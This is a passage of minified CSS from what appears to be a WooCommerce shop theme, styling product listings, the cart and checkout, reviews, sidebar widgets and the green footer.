31px;line-height:20px;border-radius:0;color:#60ba62;background:#fff;border:1px solid #60ba62;font-size:14px;text-transform:uppercase;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.woocommerce ul.products li.product a.button:hover{color:#fff;background:#60ba62}.woocommerce ul.products li.product span.woocommerce-Price-amount{font-size:17px;font-family:'Novecento Wide Light';font-weight:500;color:#60ba62}.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:20px;color:#575757;font-family:"Novecento Wide Light",sans-serif}.product-single .container{padding:100px 0;padding-bottom:0}.products-list-cont{padding:0 15px}.product-single .woocommerce-Price-amount{color:#60ba62}.logo-block img{width:133px!important;height:auto}@media (min-width: 767px){.right-sidebar .product-single .widget-area,.right-sidebar .menu-page-block .widget-area{width:21.7391304348%;float:right;margin-right:0}.right-sidebar .product-single .content-area,.right-sidebar .product-single .container #container,.right-sidebar .menu-page-block .products-area{width:73.9130434783%;float:left;margin-right:4.347826087%}.left-sidebar .product-single .widget-area,.left-sidebar .menu-page-block .widget-area{width:21.7391304348%;float:left;margin-right:0}.left-sidebar .product-single .content-area,.left-sidebar .product-single .container #container,.left-sidebar .menu-page-block .products-area{width:73.9130434783%;float:right;margin-left:4.347826087%}.product-single .container #container,.product-single .widget-area{margin-bottom:2.617924em}}.rem-sidebar.left-sidebar .product-single .content-area,.rem-sidebar.left-sidebar .product-single .container #container,.rem-sidebar.right-sidebar .product-single .content-area,.rem-sidebar.right-sidebar .product-single .container #container{width:100%}.no-sidebar .widget-area,.no-sidebar .widget-area{display:none}.no-sidebar .menu-item-wrap figure img{width:100%}.no-sidebar .menu-item-wrap figure{height:auto}.woocommerce-message{border-top-color:#60ba62}.woocommerce-message:before{color:#60ba62}.woocommerce-message{line-height:25px;font-size:17px;border-radius:0}.return-to-shop,.cart-empty{text-align:center;margin-top:20px}.woocommerce-message a.button,.return-to-shop a.button{border-radius:0;text-transform:uppercase;font-family:'Novecento Wide Light',sans-serif;background-color:#fff;color:#aaa;border:1px solid #aaa;font-size:12px;padding:10px 21px}.woocommerce-message a.button:hover,.return-to-shop a.button:hover{background-color:#aaa;color:#fff}.woocommerce button.button.alt,.woocommerce input.button.alt{text-decoration:none;display:block;margin-right:auto;margin-left:auto;height:auto;padding:15px 31px;line-height:20px;border-radius:0;color:#60ba62;background:#fff;border:1px solid #60ba62;font-size:14px;text-transform:uppercase;text-align:center}.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{color:#fff;background:#60ba62}.woocommerce h1.product_title{font-size:27px;margin-bottom:-1px;text-transform:uppercase;border:none}.single-product p.subtitle{margin-bottom:15px}.single-product .woocommerce-Price-amount{font-size:22px}.single-product .product_meta .posted_in,.single-product .product_meta .tagged_as{font-size:14px;line-height:20px;margin-top:10px}.single-product .related{clear:both}.single-product .related h2{text-transform:uppercase;margin-top:0}.price del{opacity:.5;font-weight:400}.price del+ins{margin-left:.327em}.single-product .pswp__button{background-color:transparent}.single-product div.product{position:relative;overflow:hidden;padding-left:15px;padding-right:15px}.single-product div.product:after,.single-product div.product:before{content:"";display:table}.single-product div.product .images,.single-product div.product .summary,.single-product div.product .woocommerce-product-gallery{margin-bottom:2.617924em;margin-top:0}.single-product div.product .woocommerce-product-gallery{position:relative}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.875em;right:.875em;display:block;height:2em;width:2em;border-radius:3px;z-index:99;text-align:center}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{display:inline-block;font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00e";line-height:1.8}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img{display:none!important}.single-product div.product .woocommerce-product-gallery img{margin:0}.single-product div.product .woocommerce-product-gallery .flex-viewport{margin-bottom:1.618em}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs{margin:0;padding:0}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:after,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:before{content:"";display:table}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li{list-style:none;margin-bottom:1.618em;cursor:pointer}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img{opacity:.5;-webkit-transition:all,ease,.2s;-moz-transition:all,ease,.2s;transition:all,ease,.2s}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img{opacity:1}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{width:42.8571428571%;float:left;margin-right:14.2857142857%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:23.8095238%;float:left;margin-right:14.2857142857%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:14.2857142857%;float:left;margin-right:14.2857142857%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n){margin-right:0}.single-product div.product .images .woocommerce-main-image{margin-bottom:1.618em;display:block}.single-product div.product .images .thumbnails a.zoom{display:block;width:22.05%;margin-right:3.8%;float:left;margin-bottom:1em}.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.single-product div.product form.cart{margin-bottom:1.618em;padding:1em 0}.single-product div.product form.cart:after,.single-product div.product form.cart:before{content:"";display:table}.single-product div.product form.cart .quantity{float:left}.single-product div.product form.cart .button{float:right}.single-product div.product .price{font-weight:700}.single-product div.product table.variations{margin:0}.single-product div.product table.variations td,.single-product div.product table.variations th{display:list-item;padding:0;list-style:none;background-color:transparent}.single-product div.product table.variations .value{margin-bottom:1em}.single-product div.product .single_variation .price{margin-bottom:1em;display:block}.single-product div.product .variations_button:after,.single-product div.product .variations_button:before,.single-product div.product .woocommerce-product-rating:after,.single-product div.product .woocommerce-product-rating:before{content:"";display:table}.single-product div.product .variations_button{padding-top:1em}.single-product div.product .woocommerce-product-rating{margin-bottom:1.618em;line-height:1;margin-top:-ms(-1)}.single-product div.product .woocommerce-product-rating a{font-weight:400;text-decoration:underline}.single-product div.product .woocommerce-product-rating a:hover{text-decoration:none}.single-product div.product .woocommerce-product-rating .star-rating{float:left;margin-right:.6180469716em}.stock:before,a.reset_variations:before{margin-right:.5407911001em;display:inline-block}.single-product div.product .product_meta{font-size:.875em;padding-top:1em;border-top:1px solid rgba(0,0,0,.05)}.single-product div.product .product_meta .posted_in,.single-product div.product .product_meta .sku_wrapper,.single-product div.product .product_meta .tagged_as{display:block}.single-product div.product .product_meta .posted_in:last-child,.single-product div.product .product_meta .sku_wrapper:last-child,.single-product div.product .product_meta .tagged_as:last-child{border-bottom:0}.single-product div.product .product_meta a{font-weight:400;text-decoration:underline}.single-product div.product .product_meta a:hover{text-decoration:none}.stock:before{font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-breadcrumb a:first-of-type:before,a.reset_variations:before{font:normal normal normal 1em/1 FontAwesome;text-rendering:auto;-moz-osx-font-smoothing:grayscale}.stock.in-stock{color:#0f834d}.stock.in-stock:before{content:"\f118"}.stock.out-of-stock{color:#e2401c}.stock.out-of-stock:before{content:"\f119"}a.reset_variations{display:inline-block;margin-left:1em}a.reset_variations:before{font-size:inherit;-webkit-font-smoothing:antialiased;content:"\f021"}#reviews #comments{padding-top:0}#reviews .woocommerce-Reviews-title{font-weight:300}#reviews .woocommerce-Reviews-title span{font-weight:700}#reviews .commentlist{list-style:none;margin-left:0}#reviews .commentlist li{margin-bottom:2.617924em;list-style:none;clear:both}#reviews .commentlist li:after,#reviews .commentlist li:before{content:"";display:table}#reviews .commentlist li .comment_container{padding:1.618em;border-radius:3px}#reviews .commentlist li .comment_container .comment-text p:last-of-type{margin-bottom:0}#reviews .commentlist li:last-child{border-bottom:0;margin-bottom:0}.product_list_widget li,.widget_shopping_cart p.total{border-bottom:1px solid rgba(0,0,0,.05)}#reviews .commentlist li time{opacity:.5}#reviews .commentlist li .avatar{float:left;width:2.2906835em;height:auto;margin-right:1em}#reviews .commentlist li p.meta{margin-bottom:1em}#reviews .commentlist li ul.children{width:81.8181818182%;float:right;margin-right:0;margin-bottom:0;padding-top:1.618em}#reviews .commentlist li ul.children li{margin-bottom:1.618em}#reviews .commentlist li ul.children li:last-child{margin-bottom:0}#reviews .comment-form-rating label{display:block}.shopping-cart .wrapper{padding-top:99px}.cart-steps{background-color:#f6f5f5;border-top:2px solid #cecece;padding:20px 0}.cart-steps ul.steps{margin:0}.cart-steps ul.steps li.step1{width:28%}.cart-steps ul.steps li.step2{width:25%}.cart-steps ul.steps li.step3{width:30%}.cart-steps ul.steps a span{margin-right:35px;border-color:#60ba62}.cart-steps ul.steps a,.cart-steps ul.steps a span{color:#60ba62}.cart-steps ul.steps a:hover span,.cart-steps ul.steps .current a span{color:#fff}.cart-steps ul.steps .current a span,.cart-steps ul.steps a:hover span{background-color:#60ba62}.shop_table{width:100%;margin-bottom:60px;color:#848484;border:none}.shop_table tr{border-bottom:1px solid #e9e9e9}.shop_table td,.shop_table th{padding:45px 0;text-align:center;font-weight:initial;border:none}.shop_table th{padding:0 0 20px}.shop_table th.product-name,.shop_table td.product-name{text-align:left;padding-left:20px}.shop_table .product-remove a.remove{display:inline-block;margin:15px 0 0;line-height:initial;font-size:45px;vertical-align:center;padding-bottom:0;color:#cecece!important}.shop_table .product-remove a:hover{background:#fff;color:red!important}.shop_table .product-name figure.product-thumb,.shop_table .product-name .prod-disc{display:inline-block;vertical-align:top}.shop_table .product-name figure.product-thumb{margin-right:35px;width:103px;height:103px;overflow:hidden}.shop_table .product-name figure.product-thumb img{max-width:100%}.shop_table .product-name .prod-disc{width:100%}.shop_table h6{margin-bottom:0;font-family:'Novecento Wide Light',sans-serif;font-weight:600}.shop_table .product-name .prod-disc span{font-size:13px}.shop_table .product-name .prod-disc .facts-table{margin:0;margin-top:10px}.shop_table .product-name .prod-disc .facts-table td{padding:0;line-height:23px;border:none}.shop_table .product-name h6{margin-top:0;margin-top:0;margin-bottom:8px}.shop_table .product-price .woocommerce-Price-amount{font-weight:600;color:#60ba62;font-size:16px;font-family:'Novecento Wide Light',sans-serif}.shop_table .product-subtotal .woocommerce-Price-amount{font-weight:600;font-size:16px;font-family:'Novecento Wide Light',sans-serif;color:#575757}.shop_table .product-quantity{padding-left:30px;padding-right:30px}.shop_table .product-quantity .quantity input{margin-top:-10px}.altera,input.txtacrescimo{outline:0;display:inline-block;width:initial;border:0;padding:0;vertical-align:middle;line-height:initial}input.txtacrescimo{width:30px;margin:0;text-align:center;font-size:16px;color:#60ba62}.altera{cursor:pointer}.shop_table tbody td:before{font-weight:700;position:absolute;left:10px;display:none}.woocommerce table.shop_table_responsive{border:none;display:inline-table;width:100%}.woocommerce table.shop_table_responsive th{padding:0 0 20px 20px}.woocommerce table.shop_table_responsive .product-thumbnail img,#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:100px;height:100px;max-width:100%;max-height:100%}.woocommerce table.shop_table_responsive td{padding-top:45px;padding-bottom:45px;vertical-align:top}.nutrition-fact{border:1px solid #cecece;padding:35px 50px}.nutrition-fact h6{margin:0 0 20px;border-bottom:4px solid #000;margin-bottom:20px;padding-bottom:10px;font-weight:600;font-family:"Novecento Wide Light-Regular",sans-serif;font-size:16px}.nutrition-fact .facts-table{margin:0;width:75%}.coupon,.cart_totals{margin-bottom:28px}.coupon label,.coupon input{width:initial;display:inline-block;vertical-align:middle}.coupon label{margin-right:25px;font-weight:initial}.coupon input{border:1px solid #cecece;min-width:240px}.cart_totals h4{margin:0;font-size:24px}.cart_totals h4 span{display:block;font-size:18px}.proceed-to-checkout .btn,.help-box .btn{padding:17px 45px;min-width:300px;font-size:18px;text-transform:uppercase}.woocommerce .cart-collaterals .cart_totals{width:100%}.shop_table .coupon .input-text,.shop_table .coupon .button,.shop_table .actions .button{display:inline-block;width:240px;padding-left:25px;height:50px;margin-right:14px}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text{padding-left:15px}.shop_table .coupon .button,.shop_table .actions .button,.shop_table .shipping-calculator-form .button{border-radius:0;border:1px solid #60ba62;color:#60ba62;font-size:13px;text-transform:uppercase;background:transparent;padding:5px 21px}.shop_table .shipping-calculator-form .button{width:150px;padding:12px 0}.woocommerce-cart .cart_totals h2{text-transform:uppercase;text-align:left;margin-top:0}.woocommerce-cart .cart_totals table.shop_table th,.woocommerce-cart .cart_totals table.shop_table td{padding:20px 12px;font-size:16px;color:#000}.woocommerce-cart .wc-proceed-to-checkout a.button.alt{border-radius:0;color:#fff;background:#60ba62}.shop_table .coupon .button:hover,.shop_table .actions .button:hover{background:#60ba62;color:#fff}.coupon .apply{background:#fff;color:#000;border:1px solid #000;height:49px;padding:0 32px}.box-soft-gray{background-color:#f6f5f5}.woocommerce-cart .help-box,.woocommerce-checkout .help-box{margin-bottom:90px;background:#f6f5f5 url(../images/help-image.jpg) no-repeat top right}.woocommerce-cart .help-box .left,.woocommerce-checkout .help-box .left{padding-top:55px;padding-bottom:55px}.woocommerce-cart .help-box h3,.help-box h5,.woocommerce-checkout .help-box h3{margin-bottom:20px;letter-spacing:.05em}.woocommerce-cart .help-box h3,.woocommerce-checkout .help-box h3{font-size:35px;font-weight:900;color:#000;margin:0 0 20px;font-family:"Novecento Wide Light-Regular",sans-serif;font-size:35px}.woocommerce-cart .help-box h5,.woocommerce-checkout .help-box h5{color:#575757;margin:0 0 20px;font-family:"Novecento Wide Light-Regular",sans-serif;font-size:14px;text-transform:none}.woocommerce-checkout h1.entry-title,.woocommerce-lost-password h1.entry-title{font-size:27px;font-family:"Novecento Wide Light Light";font-weight:100;letter-spacing:6px;border:0;text-transform:uppercase;color:#000}.woocommerce-checkout form .row{margin:0}.woocommerce-checkout .create-account input#createaccount{width:auto}.woocommerce .woocommerce-checkout form.login{border:0}.woocommerce .woocommerce-billing-fields label,.woocommerce .woocommerce-shipping-fields label,.woocommerce form.login label,.woocommerce .lost_reset_password label{font-family:"Novecento Wide Light" ,sans-serif;line-height:52px;font-size:17px;margin-bottom:5px;color:#000;font-weight:normal}.woocommerce .woocommerce-account-fields input,.woocommerce .woocommerce-billing-fields input,.woocommerce .woocommerce-shipping-fields input,.woocommerce form.login input,.woocommerce .lost_reset_password input,.select2-container--default,.select2-selection--single,select.country_select{border:1px solid #dcdcdc;font-family:"Novecento Wide Light Light";height:58px;padding:0 15px;width:100%;border-radius:0}.woocommerce form .form-row input[type="checkbox"].input-checkbox,.woocommerce .woocommerce-account-fields input[type="checkbox"],.woocommerce .woocommerce-billing-fields input[type="checkbox"],.woocommerce .woocommerce-shipping-fields input[type="checkbox"]{height:auto;width:auto;position:relative;margin-right:8px}.select2-container--default .select2-selection--single{border:0;margin:14px 0 0 -15px}.woocommerce .woocommerce-billing-fields textarea{border:1px solid #dcdcdc;height:140px;margin:0 1px;width:100%;padding:0 15px;font-family:"Novecento Wide Light Light"}.woocommerce .woocommerce-checkout-review-order{margin-top:25px}.woocommerce .woocommerce-checkout-review-order h3{color:#000;margin-top:10px}.woocommerce-checkout form.login input.button,.woocommerce .lost_reset_password input.button{width:47%}.woocommerce-checkout form.login label.inline{width:100%;clear:both;display:block}.woocommerce-checkout form.login input#rememberme{width:auto}.woocommerce .woocommerce-checkout-review-order .place-order input#place_order,.woocommerce-checkout form.login input.button,.woocommerce .lost_reset_password input.button{padding:16px 60px;font-size:16px;font-family:"Novecento Wide Light",sans-serif;border-radius:0!important;font-weight:normal}.woocommerce-address-fields__field-wrapper p input.button,.woocommerce-orders-table__cell-order-actions a{background-color:#fff;font-size:16px;font-family:"Novecento Wide Light",sans-serif;border-radius:0!important;font-weight:normal}.woocommerce-MyAccount-navigation ul li{list-style:none}.woocommerce-account .addresses .title h3{margin-top:20px}.woocommerce-account .addresses .title .edit{margin-top:25px}#ship-to-different-address-checkbox{margin-left:0}.woocommerce-checkout .customer_details input.input-text{border-color:#f1f1f1}.woocommerce-checkout table.woocommerce-checkout-review-order-table{border:none}.woocommerce-checkout table.woocommerce-checkout-review-order-table td,.woocommerce-checkout .woocommerce-checkout-review-order-table th{font-size:14px;padding:15px 12px!important;font-family:"Novecento Wide Light",sans-serif;border-bottom:0 solid #f1f1f1}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:#f1f1f1}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#fff}.woocommerce-info{border-top-color:#60ba62}.woocommerce-info:before{color:#60ba62}.cart-btn{cursor:pointer;white-space:nowrap;margin-top:11px;padding:13px 25px;border:1px solid #62c14e;border-radius:25px}.cart-btn:hover{padding:13px 25px;border:1px solid #62c14e;color:#fff;background:#62c14e}.cart-btn:hover i{color:#fff}.cart-count{padding-left:5px;color:#000}.cart-text{color:#000}.cart-btn:hover .cart-count,.cart-btn:hover .cart-text{color:#fff}.green .cart-btn i,.green .cart-btn span{color:#fff}.green .cart-btn{border-color:#fff;color:#fff}footer{color:#fff}.footer-menu div div{padding:0 10px}.footer-logo{width:30%}.footer-logo figure{margin-bottom:0}.footer-social-links{width:19%;margin-top:1.3%}.top-footer{background:#628d3d;padding:40px 0;font-family:'Novecento Wide Light',sans-serif;letter-spacing:.1em}.footer-links-col{line-height:23px}.footer-links-col>a{font-weight:700;text-transform:uppercase;display:block;margin-bottom:2px;color:#ffffff;font-family:'Novecento Wide Light',sans-serif}.footer-links-col ul li a{color:#fff;font-family:'Novecento Wide Light',sans-serif;text-transform:capitalize;line-height:17px;display:block;font-size:10px;cursor:pointer;text-decoration:none;letter-spacing:1.4px}.footer-links-col ul li{margin-bottom:10px;margin-top:5px}.footer-links-col ul li a:hover{text-decoration:none;padding-left:5px}.footer-social-links ul li{display:inline-block;margin:0 5px}.footer-social-links ul li:last-child{margin-right:0}.footer-social-links ul li i{background:#dff1e0;border-radius:25px;width:25px;height:25px;text-align:center;line-height:26px;display:inline-block}.bottom-footer{background:#628d3d!important;padding:27px 0;line-height:29px}.copyright-text{font-family:'Novecento Wide Light',sans-serif;letter-spacing:.15em;font-size:14px}html,body,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}body,button,input,select,textarea{color:#484848;font-family:inherit;font-size:14px;font-size:1.4rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both;font-weight:500;color:#484848;font-family:'Novecento Wide Light',sans-serif}p{margin-bottom:1.6em;line-height:2;font-size:14px;font-family:"Novecento Wide Light" ,sans-serif}b,strong{font-weight:600;color:#484848;font-family:"Novecento Wide Light-Regular",sans-serif;letter-spacing:.1em}dfn,cite,em,i{font-style:italic}blockquote{border-left:4px solid #60ba62;border-left:4px solid rgba(96,186,98,0.7);color:#707070;color:rgba(51,51,51,0.7);font-size:18px;font-size:1.8rem;line-height:1.6667;margin-bottom:1.6667em;padding-left:.7778em}blockquote p{margin-bottom:1.6667em}blockquote > p:last-child{margin-bottom:0}blockquote cite,blockquote small{color:#333;font-size:15px;font-size:1.5rem;font-family:"Novecento Wide Light",sans-serif;line-height:1.6}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote strong,blockquote b{font-weight:400}address{font-style:italic;margin:0 0 1.6em}code,kbd,tt,var,samp,pre{font-family:Inconsolata,monospace;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre{background-color:transparent;background-color:rgba(0,0,0,0.01);border:1px solid #eaeaea;border:1px solid rgba(51,51,51,0.1);line-height:1.2;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:.8em;white-space:pre;white-space:pre-wrap;word-wrap:break-word}abbr[title]{border-bottom:1px dotted #eaeaea;border-bottom:1px dotted rgba(51,51,51,0.1);cursor:help}mark,ins{background-color:#fff9c0;text-decoration:none}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}hr{background-color:#eaeaea;background-color:rgba(51,51,51,0.1);border:0;height:1px;margin-bottom:1.6em}dl{margin-bottom:1.6em}dt{font-weight:700;color:#484848;font-family:"Novecento Wide Light-Regular";letter-spacing:.1em}dd{margin-bottom:1.6em;margin-inline-start:40px}table,th,td{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,0.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.6em;table-layout:fixed;width:100%}caption,th,td{font-weight:normal;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:8px}img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}figure{margin:0}figure.wp-caption{max-width:100%}figcaption.wp-caption-text{padding:8px 0}del{opacity:.8}::-webkit-input-placeholder{color:rgba(51,51,51,0.7);font-family:"Novecento Wide Light" ,sans-serif}:-moz-placeholder{color:rgba(51,51,51,0.7);font-family:"Novecento Wide Light" ,sans-serif}::-moz-placeholder{color:rgba(51,51,51,0.7);font-family:"Novecento Wide Light" ,sans-serif;opacity:1}:-ms-input-placeholder{color:rgba(51,51,51,0.7);font-family:"Novecento Wide Light" ,sans-serif}.page-content a img,.post-content a img,.comment-content a img{display:block}.entry-summary .more-link:after{white-space:nowrap;content:"\f429";font-size:16px;position:relative;top:5px}.entry-summary h1,.page-content h1,.post-content h1,.comment-content h1{margin-top:39px;margin-bottom:.67em;line-height:1.4;font-size:2.44em}.entry-summary h2,.page-content h2,.post-content h2,.comment-content h2{margin-top:.83em;margin-bottom:.83em;line-height:1.4;font-size:1.95em}.widget h3,.entry-summary h3,.page-content h3,.post-content h3,.comment-content h3{margin-top:1em;margin-bottom:1em;line-height:1.4;font-size:1.56em}.entry-summary h4,.page-content h4,.post-content h4,.comment-content h4{margin-top:1.33em;margin-bottom:1.33em;line-height:1.5;font-size:1.25em}.entry-summary h5,.page-content h5,.post-content h5,.comment-content h5{margin-top:1.67em;margin-bottom:1.67em;font-size:1em;line-height:28px}.entry-summary h6,.page-content h6,.post-content h6,.comment-content h6{margin-top:2.33em;margin-bottom:2.33em;font-size:.8em;line-height:24px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="submit"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"]{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;outline:none}article,aside,details,figcaption,figure,hgroup,menu,nav,section{display:block}body{line-height:1;font-family:"Novecento Wide Light" ,sans-serif;font-size:12px;color:#484848}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a{color:#484848;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}a:hover,a:active,a:focus{text-decoration:none;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.bg-color-theme,.bnt-theme{-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.bg-color-theme:hover,.bnt-theme:hover{opacity:.8;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.no-margin{margin:0!important}.no-padding{padding:0!important}.heading-light,.text-light{font-family:"Novecento Wide Light",sans-serif;line-height:2}.heading-regular,.text-regular{font-family:"Novecento Wide Light",sans-serif}.heading-bold,.text-bold{font-family:"Novecento Wide Light",sans-serif}.list-item li{list-style:none;float:left}.font12{font-size:12px}.font13{font-size:13px}.font14{font-size:14px}.font15{font-size:15px}.font16{font-size:16px}.font17{font-size:17px}.font19{font-size:19px}.font20{font-size:20px}.font21{font-size:21px}.font25{font-size:25px}.font28{font-size:28px}.font36{font-size:36px}.font42{font-size:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.wp-caption{margin-bottom:1.6em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:0}.wp-caption-text{color:#707070;color:rgba(51,51,51,0.7);font-family:"Novecento Wide Light" ,sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5;padding:.5em 0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}.clear:before,.clear:after,.site:before,.site:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-content:before,.site-content:after,.nav-links:before,.nav-links:after,.comment-navigation:before,.comment-navigation:after,.social-navigation ul:before,.social-navigation ul:after,.textwidget:before,.textwidget:after{content:"";display:table}.clear:after,.site:after,.entry-content:after,.comment-content:after,.site-content:after,.nav-links:after,.comment-navigation:after,.social-navigation ul:after,.textwidget:after{clear:both}.widget{color:#707070;color:rgba(51,51,51,0.7);margin:0 auto 9.0909%;width:100%}.widget pre{line-height:1.2}.widget button,.widget input,.widget select,.widget textarea{font-size:16px;font-size:1.6rem;line-height:1.5}.widget button,.widget input{line-height:normal}.widget button,.widget input[type="button"],.widget input[type="reset"],.widget input[type="submit"]{font-size:12px;font-size:1.2rem;padding:.7917em 1.5833em}.widget input[type="text"],.widget input[type="email"],.widget input[type="url"],.widget input[type="password"],.widget input[type="search"],.widget textarea{padding:12px}.widget-title{color:#484848;font-size:20px;font-family:"Novecento Wide Light-Regular",sans-serif;border-bottom:1px solid #acacac;padding-bottom:22px;margin-bottom:30px;text-transform:uppercase;text-align:center}.widget >:last-child{margin-bottom:0}.widget_calendar table{margin:0}.widget_calendar td,.widget_calendar th{line-height:2.3333;text-align:center;padding:0}.widget_calendar caption{font-family:"Novecento Wide Light-Regular";font-weight:700;margin:0 0 1.6em;letter-spacing:.04em;text-transform:uppercase}.widget_calendar tbody a{-webkit-tap-highlight-color:rgba(255,255,255,0.3);background-color:#333;color:#fff;display:block;font-weight:700}.widget_calendar tbody a:hover,.widget_calendar tbody a:focus{background-color:#707070;background-color:rgba(51,51,51,0.7);color:#fff}.woocommerce-account .page-content-body{margin-top:10px}.woocommerce-MyAccount-navigation{padding-right:30px}.woocommerce-MyAccount-navigation a,.widget_archive a,.widget_categories a,.widget_links a,.widget_meta a,.widget_nav_menu a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a{border:0}.woocommerce-MyAccount-navigation ul,.widget_archive ul,.widget_categories ul,.widget_links ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul{list-style:none;margin:0}.woocommerce-MyAccount-navigation li,.widget_archive li,.widget_categories li,.widget_links li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li,.widget_recent_entries li{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,0.1);padding:.7667em 0}.woocommerce-MyAccount-navigation li:first-child,.widget_archive li:first-child,.widget_categories li:first-child,.widget_links li:first-child,.widget_meta li:first-child,.widget_nav_menu li:first-child,.widget_pages li:first-child,.widget_recent_comments li:first-child,.widget_recent_entries li:first-child{border-top:0;padding-top:0}.woocommerce-MyAccount-navigation li:last-child,.widget_archive li:last-child,.widget_categories li:last-child,.widget_links li:last-child,.widget_meta li:last-child,.widget_nav_menu li:last-child,.widget_pages li:last-child,.widget_recent_comments 